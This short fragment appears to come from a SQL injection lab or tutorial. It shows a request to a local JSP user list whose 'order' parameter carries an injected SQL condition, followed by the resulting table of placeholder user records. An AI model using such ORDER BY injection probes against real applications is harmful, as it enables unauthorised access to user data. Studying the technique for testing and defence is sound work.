 192.168.99.170:8080/JVApp/orderby/userlist.jsp?order=if(1=1,email,nikename)
新闻列表
编号 电话 邮箱 用户名 地址
1 13344556677 aa.@aa.com 大波 天桥区
2 15896512356 cc.@ss.cc 二波 月球
3 15896512356 dd.@ss.cc 小东 太阳